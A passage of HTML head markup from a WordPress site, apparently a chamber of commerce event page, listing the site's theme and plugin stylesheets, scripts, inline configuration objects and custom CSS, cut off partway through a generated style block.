<link rel='stylesheet' id='main-css-css' href='https://www.aboveboardchamber.com/wp-content/themes/avas/assets/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.aboveboardchamber.com/wp-content/themes/avas/assets/css/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.aboveboardchamber.com/wp-content/themes/avas/assets/css/owl-carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://www.aboveboardchamber.com/wp-content/themes/avas/assets/css/lightslider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.aboveboardchamber.com/wp-content/themes/avas/assets/css/flexslider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css' href='https://www.aboveboardchamber.com/wp-content/themes/avas/assets/css/slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flipster-css' href='https://www.aboveboardchamber.com/wp-content/themes/avas/assets/css/flipster.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.aboveboardchamber.com/wp-content/themes/avas/assets/css/magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='lity-css' href='https://www.aboveboardchamber.com/wp-content/themes/avas/assets/css/lity.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.aboveboardchamber.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://www.aboveboardchamber.com/wp-content/themes/avas/assets/css/icomoon.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.aboveboardchamber.com/wp-content/themes/avas/assets/css/flaticon.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.aboveboardchamber.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-gallery-css' href='https://www.aboveboardchamber.com/wp-content/plugins/youtube-channel-gallery/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.magnific-popup-css' href='https://www.aboveboardchamber.com/wp-content/plugins/youtube-channel-gallery/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='cn-public-css' href='//www.aboveboardchamber.com/wp-content/plugins/connections/assets/dist/frontend/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cnt-profile-css' href='//www.aboveboardchamber.com/wp-content/plugins/connections/templates/profile/profile.css' type='text/css' media='all' />
<link rel='stylesheet' id='cn-brandicons-css' href='//www.aboveboardchamber.com/wp-content/plugins/connections/assets/vendor/icomoon-brands/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cn-chosen-css' href='//www.aboveboardchamber.com/wp-content/plugins/connections/assets/vendor/chosen/chosen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-woocommerce-css' href='https://www.aboveboardchamber.com/wp-content/plugins/events-manager-woocommerce/includes/css/events-manager-woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='cn-form-user-css' href='https://www.aboveboardchamber.com/wp-content/plugins/connections-form/css/cn-form-user.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.aboveboardchamber.com","hash_tracking":"false","v4_id":"G-90DF42J6XJ"};/* ]]> */
</script>
<script type="text/javascript" id="cforms2-js-extra">
/* <![CDATA[ */
var cforms2_ajax = {"url":"https:\/\/www.aboveboardchamber.com\/wp-admin\/admin-ajax.php","nonces":{"submitcform":"402330c72a"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-content/plugins/cforms2/js/cforms.js" id="cforms2-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-includes/js/jquery/ui/resizable.min.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-includes/js/jquery/ui/draggable.min.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-includes/js/jquery/ui/controlgroup.min.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-includes/js/jquery/ui/checkboxradio.min.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-includes/js/jquery/ui/button.min.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-includes/js/jquery/ui/dialog.min.js" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/www.aboveboardchamber.com\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.aboveboardchamber.com\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/www.aboveboardchamber.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"m\/d\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/www.aboveboardchamber.com\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/www.aboveboardchamber.com\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.2.2.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https:\/\/www.aboveboardchamber.com\/wp-content\/plugins\/events-manager\/includes\/js\/events-manager-event-editor.js?v=7.2.2.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https:\/\/www.aboveboardchamber.com\/wp-content\/plugins\/events-manager\/includes\/css\/events-manager-event-editor.css?v=7.2.2.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.2.2.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"attendee-forms":{"url":"https:\/\/www.aboveboardchamber.com\/wp-content\/plugins\/events-manager-pro\/add-ons\/bookings-form\/attendee-forms.js?v=3.7","requires":"em-bookings"},"em-bookings":{"url":"https:\/\/www.aboveboardchamber.com\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.2.2.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/www.aboveboardchamber.com\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.2.2.1","archetypes_ms":"https:\/\/www.aboveboardchamber.com\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.2.2.1","qs":"qs\/qs.js?v=7.2.2.1"}}},"cached":"","google_maps_api":"AIzaSyAedwlVdJDSCYAlO75moxfYMi8mCRAI-ug","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/www.aboveboardchamber.com\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Submit your Registration","free":"Submit your Registration","payment":"Submit your Registration","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading...","cache":"","api_nonce":"06718c6add","attendance_api_url":"https:\/\/www.aboveboardchamber.com\/wp-json\/events-manager\/v1\/attendance","wc_button_add":"Add to Cart","wc_button_added":"Added to Cart","wc_button_adding":"Adding to Cart ..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-content/plugins/events-manager/includes/js/events-manager.js" id="events-manager-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-content/plugins/events-manager-pro/includes/js/events-manager-pro.js" id="events-manager-pro-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js" id="revmin-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.aboveboardchamber.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//www.aboveboardchamber.com/wp-content/plugins/connections/assets/vendor/js-cookie/js.cookie.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-content/plugins/events-manager-woocommerce/includes/js/events-manager-woocommerce.js" id="events-manager-woocommerce-js"></script>
<link rel="https://api.w.org/" href="https://www.aboveboardchamber.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aboveboardchamber.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://www.aboveboardchamber.com/?p=26754' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aboveboardchamber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aboveboardchamber.com%2Fevents%2Flaw-at-the-library-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aboveboardchamber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aboveboardchamber.com%2Fevents%2Flaw-at-the-library-2%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.15.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link type="text/css" rel="stylesheet" href="https://www.aboveboardchamber.com/wp-content/plugins/posts-for-page/pfp.css" />
<style type="text/css">
.page-id-9671 .sub-header {display: none}


.page-id-9671 #image-horizontal-reel-scroll-slideshow img
{
	width: 175px;
}

.page-id-9671 #image-horizontal-reel-scroll-slideshow
{
	margin-top: 1em;
	margin-bottom: 2em;
}

.page-id-9671 #image-horizontal-reel-scroll-slideshow .widgettitle
{
	color: white;
	font-weight: normal;
	font-size: 20px;
	text-align: center;
}

@media (min-width: 992px)
{
    .page-id-9671 .hp-inh
    {
        position: absolute;
    }
    
    .page-id-9671 .header.fixed-top
    {
        position: fixed;
    }
}

.header-banner-ads
{
    text-align: right;
    padding-top: 1em;
}

@media (max-width: 991px)
{
    .header-banner-ads
    {
        text-align: center;
        padding-top: 0;
        padding-bottom: 1em;
    }

    #header, .fixed-top #main_head
    {
        position: static !important;
    }
    
    .fixed-top #main_head
    {
        animation: none !important;
    }

}

@media (max-width: 1024px)
{
    .search-icon, .search-form{
        display: none;
    }
}

@media (max-width: 991px)
{
    #main_head .navbar-brand img
    {
        margin: 10px auto;
    }
    
    #main_head .navbar-header,
    #main_head .navbar-brand
    {
        width: 100%;
    }
}

@media (max-width: 767px)
{
    #main_head .navbar-brand img
    {
        max-width: 270px;
        height: auto !important;
    }
    
    .header-banner-ads img
    {
        width: 500px;
        max-width: 100%;
    }
}

@media (max-width: 480px)
{
    #main_head .navbar-brand
    {
        padding-right: 35px !important;
    }
}


@media (min-width: 992px)
{
    #main_head .navbar-default .row
    {
        display: flex;
        align-items: center;
    }
}

#wpadminbar.mobile
{
    display: block !important;
}

.cn-search .search-box input 
{
    height: auto;
}

@media (max-width: 600px)
{
    #cn-list .vcard .cn-entry tr:first-child td,
    #cn-list .vcard .cn-entry tr:nth-child(2) td {
        display: block;
        width: 100%;
        text-align: center !important;
    }
    
     #cn-list .vcard .cn-entry .cn-bio .cn-image-style
     {
         text-align: center;
         float: none;
         width: calc(100% - 12px);
         box-sizing: border-box;
     }

     #cn-list .vcard .cn-entry .cn-bio .cn-image-style span
     {
         margin-left: auto;
         margin-right: auto;
     }
}

@media (max-width: 768px)
{
    .container.space-content
    {
        padding: 80px 15px;
    }
}

a.cc-register,
a#lnkRegister
{
    width: 230px;
    border-top: 1px solid #fff;
    border-right: 1px solid #000;
    border-bottom: 1px solid #000;
    border-left: 1px solid #fff;
    margin: 18px auto;
    text-align: center;
    display: block;
    text-decoration: none;
    padding: 5px 0;
    line-height: 1;
    font-family: Arial, Helvetica, sans-serif;
    background: #8AC772 url(https://imgssl.constantcontact.com/ced/common/images/regbtn-overlay.png) repeat-x center top;
    text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.3);
    color: #fff;
    border: none;
    font-size: 18px;
}

.postbutton
{
    text-align: center;
}

.postbutton a
{
    padding: 10px; 
    border: 1px solid #00BCD4;
}

/* Bookings */
.em-attendee-fields
{
    border: 1px solid #aaa;
    padding: 5px;
    background: #efefef;
    margin-bottom: 1em;
}

.em-booking-form-details,
.em-attendee-fields .input-group,
.em-attendee-fields label,
.em-attendee-fields input
{
    width: 100% !important;
}

.eventmap
{
    margin: 1em auto; 
    width: 100%;
}

.eventmap .em-location-map-container
{
    width: 100% !important;
}

.single-event .em-item-header
{
    display: block;
}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" title="dynamic-css" class="options-output">.navbar-brand>img{width:400px;}#main_head .navbar-brand{padding-top:13px;padding-right:0;padding-bottom:13px;padding-left:0;}#top_head{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}.bddex-menu-list > ul > li > a{padding-top:12px;padding-right:10px;padding-bottom:12px;padding-left:10px;}.menu-bar{border-top:0px solid #dfdfdf;border-bottom:0px solid #dfdfdf;}.bddex-menu-btn-wrap .bddex-menu-btn{padding-top:8px;padding-right:22px;padding-bottom:8px;padding-left:22px;}.bddex-menu-btn-wrap{margin-top:9px;margin-right:0;margin-bottom:9px;margin-left:0;}.search-icon,.business .search-icon,.news .search-icon{margin-top:9px;margin-right:0;margin-bottom:9px;margin-left:0;}.search-icon{padding-top:0;padding-right:0;padding-bottom:0;padding-left:25px;}.pre-loader{background:#00BCD4;}.sk-fading-circle .sk-circle:before{background:#ffffff;}body{background:#ffffff;}body{color:#5a5a5a;}a{color:#00BCD4;}a:hover{color:#222222;}h1{color:#222222;}h2{color:#222222;}h3{color:#222222;}h4{color:#222222;}h5{color:#222222;}h6{color:#222222;}#top_head{border-bottom:0px none ;}#main_head{border-bottom:0px solid ;}#main_head{border-color:#d8d8d8;}.fixed-top #main_head{background-color:rgba(255,255,255,0.9);}.top_menu > li > a{color:#ffffff;}.top_menu > li > a:hover, .top_menu > li > a:focus{color:#222222;}.bddex-menu-list > ul > li > a{color:#74c1e5;}.bddex-menu-list > ul > li > a:hover, .bddex-menu-list > ul > li > a:focus{color:#cada61;}.bddex-menu-list > ul > li.current-menu-item > a,.navbar-default .navbar-nav > li.current-menu-item > a, .navbar-default .navbar-nav > li.current-page-ancestor > a, .navbar-default .navbar-nav>.active>a:hover{color:#cada61;}.menu-bar{background-color:#05B69F;}.bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul,.bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul,.bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li > ul{background:#252525;}.bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li > a,.bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li > ul > li > a{border-color:#3C3C3C;}.bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns2 > li, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns3 > li, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns4 > li{border-color:#3C3C3C;}.bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns1 > li > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns2 > li > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns3 > li > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns4 > li > a,.nomega-menu-item .widget-title{color:#b5b5b5;}.bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns2 > li > ul > li > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns3 > li > ul > li > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns4 > li > ul > li > a,.bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul > li .widget.widget_products .product_list_widget > li > a .product-title,.nomega-menu-item .rpt a,.bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li > a,.bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul > li .widget.widget_products .product_list_widget > li .amount,.bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li > ul > li > a{color:#b5b5b5;}.bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns2 > li > ul > li:hover > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns2 > li > ul > li.current-menu-item > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns2 > li > ul > li.current-menu-ancestor > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns3 > li > ul > li:hover > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns3 > li > ul > li.current-menu-item > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns3 > li > ul > li.current-menu-ancestor > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns4 > li > ul > li:hover > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns4 > li > ul > li.current-menu-item > a, .bddex-menu-list > ul > li.menu-item-has-children.mega-menu-item > ul.columns4 > li > ul > li.current-menu-ancestor > a,.bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li:hover > a,.bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li > ul > li:hover > a, .bddex-menu-list > ul > li.menu-item-has-children.nomega-menu-item > ul > li > ul > li.current-menu-ancestor > a{color:#74c1e5;}.fixed-top .bddex-menu-list > ul > li > a{color:#333333;}.fixed-top .bddex-menu-list > ul > li > a:hover, .fixed-top .bddex-menu-list > ul > li > a:focus{color:#74c1e5;}.fixed-top .bddex-menu-list > ul > li.current-menu-item > a, .fixed-top .bddex-menu-list > ul > li.current-page-ancestor > a, .fixed-top .bddex-menu-list > ul > li.current-menu-ancestor > a, .fixed-top .bddex-menu-list > ul > li.current-menu-parent > a, .fixed-top .bddex-menu-list > ul > li.current_page_ancestor > a, .fixed-top .bddex-menu-list > ul >.active>a:hover{color:#74c1e5;}.bddex-menu-btn-wrap .bddex-menu-btn{background:#444444;}.bddex-menu-btn-wrap .bddex-menu-btn:hover{background:#74c1e5;}.bddex-menu-btn-wrap .bddex-menu-btn{color:#ffffff;}.bddex-menu-btn-wrap .bddex-menu-btn:hover{color:#ffffff;}.bddex-menu-btn-wrap .bddex-menu-btn{border-top:0px solid #E9003F;border-bottom:0px solid #E9003F;border-left:0px solid #E9003F;border-right:0px solid #E9003F;}.bddex-menu-btn-wrap .bddex-menu-btn{border-color:#444444;}.bddex-menu-btn-wrap .bddex-menu-btn:hover{border-color:#74c1e5;}.fixed-top .bddex-menu-btn-wrap .bddex-menu-btn{background:#444444;}.fixed-top .bddex-menu-btn-wrap .bddex-menu-btn:hover{background:#74c1e5;}.fixed-top .bddex-menu-btn-wrap .bddex-menu-btn{color:#ffffff;}.fixed-top .bddex-menu-btn-wrap .bddex-menu-btn:hover{color:#ffffff;}.fixed-top .bddex-menu-btn-wrap .bddex-menu-btn{border-top:0px solid #E9003F;border-bottom:0px solid #E9003F;border-left:0px solid #E9003F;border-right:0px solid #E9003F;}.fixed-top .bddex-menu-btn-wrap .bddex-menu-btn{border-color:#444444;}.fixed-top .bddex-menu-btn-wrap .bddex-menu-btn:hover{border-color:#74c1e5;}.side_menu_icon{color:#74c1e5;}.side_menu_icon:hover{color:#cada61;}.side-menu .s-menu-icon-close{color:#bcbcbc;}.side-menu .s-menu-icon-close:hover{color:#ffffff;}#side-menu-wrapper{background:#232323;}#side-menu-wrapper{color:#D8D8D8;}.side-menu a{color:#E5E5E5;}.side-menu a:hover{color:#ffffff;}#side-menu-wrapper .widget-title{color:#f2f2f2;}.fixed-top .side_menu_icon{color:#333333;}.fixed-top .side_menu_icon:hover{color:#74c1e5;}.bddex-hamburger::before, .bddex-hamburger::after, .bddex-hamburger span{background:#74c1e5;}.fixed-top .bddex-hamburger::before,.fixed-top .bddex-hamburger::after,.fixed-top .bddex-hamburger span{background:#333333;}.active-menu-mb,.bddex-menu-list.active-menu-mb > ul > li.menu-item-has-children.nomega-menu-item > ul > li > ul{background:#000000;}.bddex-menu-list.active-menu-mb > ul > li > a,.bddex-menu-list.active-menu-mb > ul > li.menu-item-has-children .mb-dropdown-icon:before{color:#74c1e5;}.bddex-menu-list.active-menu-mb > ul > li.menu-item-has-children.nomega-menu-item > ul > li > a,.bddex-menu-list.active-menu-mb > ul > li.menu-item-has-children.nomega-menu-item > ul > li > ul > li > a,.bddex-menu-list.active-menu-mb > ul > li.menu-item-has-children.mega-menu-item > ul.columns4 > li > ul > li > a,.bddex-menu-list.active-menu-mb > ul > li.menu-item-has-children.mega-menu-item > ul.columns1 > li > a, .bddex-menu-list.active-menu-mb > ul > li.menu-item-has-children.mega-menu-item > ul.columns2 > li > a, .bddex-menu-list.active-menu-mb > ul > li.menu-item-has-children.mega-menu-item > ul.columns3 > li > a, .bddex-menu-list.active-menu-mb > ul > li.menu-item-has-children.mega-menu-item > ul.columns4 > li > a, .nomega-menu-item .widget-title,.bddex-menu-list.active-menu-mb > ul > li.menu-item-has-children > ul > li.menu-item-has-children .mb-dropdown-icon:before{color:#ffffff;}.active-menu-mb .nav > li, .bddex-menu-list.active-menu-mb > ul > li.menu-item-has-children > ul > li a,.bddex-menu-list.active-menu-mb > ul > li.menu-item-has-children.nomega-menu-item > ul > li > ul > li > a,.bddex-menu-list.active-menu-mb > ul > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li a{border-color:#232323;}.footer-menu li a{color:#bfbfbf;}.footer-menu li a:hover{color:#00BCD4;}.footer-menu li:after{color:#777272;}.login_button{color:#74c1e5;}.login_button:hover{color:#ffffff;}.welcome_msg{color:#ffffff;}.bddex-date, .bddex-date .fa-clock-o{color:#ffffff;}.news-ticker-title a{color:#555555;}.news-ticker-title a:hover{color:#000000;}.bddex_news_ticker_bar{background:#EC0000;}.bddex_news_ticker_bar:after{border-left-color:#EC0000;}.bddex_news_ticker_bar{color:#ffffff;}.bddex_news_ticker_bar:before{color:#ffffff;}.service h3 a{color:#222222;}.service h3 a:hover,.service .item:hover .details h3 a{color:#00bcd4;}.service .item .button,.project-items figcaption .button{color:#f5f5f5;}.service .item .button:hover,.services.button.details:hover{color:#00BCD4;}.service .item .button,.project-items figcaption .button{border-color:#f5f5f5;}.service .item .button:hover,.services.button.details:hover{border-color:#00BCD4;}.service-brochure h4,.client-title{color:#00BCD4;}.service-brochure h4:after,.client-title:after{background:#00bcd4;}.btn-brochure{background:#8CC63F;}.btn-brochure{border-color:#8CC63F;}.btn-brochure{color:#ffffff;}.btn-brochure:hover{color:#8CC63F;}.btn-brochure:hover{border-color:#8CC63F;}.single-team .progress-bar{background:#00BCD4;}.team_profile{background:#00BCD4;}.team figcaption{background:#00BCD4;}.project-carousel figcaption{background:#00BCD4;}.project-carousel figcaption h4 a{color:#ffffff;}.project-carousel figcaption h4 a:hover{color:#333333;}.da-thumbs li a div span{color:#00BCD4;}.portfolio-content p{color:#F7F7F7;}.portfolio-title{color:#444444;}.portfolio-content-right p{color:#555555;}.portfolio-items figcaption .button{color:#e5e5e5;}a.button.details:hover{color:#00BCD4;}.single-portfolio-item .progress-bar{background:#FFCC00;}.single-portfolio-item .progress-bar{color:#1b1b1b;}.elementor h2.widgettitle, .elementor h3.widgettitle, #secondary h2.widgettitle, #secondary h3.widget-title, #secondary_2 h3.widget-title,.elementor h2.widgettitle, .elementor h3.widget-title, .elementor h3.widget-title{color:#222222;}.elementor h2.widgettitle,.elementor h3.widgettitle,#secondary h2.widgettitle, #secondary h3.widget-title, #secondary_2 h3.widget-title,.elementor h2.widgettitle, .elementor h3.widget-title, .elementor h3.widget-title{border-color:#dadada;}.elementor h2.widgettitle:after,.elementor h3.widgettitle:after,#secondary h2.widgettitle:after, #secondary h3.widget-title:after, #secondary_2 h3.widget-title:after,.elementor h2.widgettitle:after, .elementor 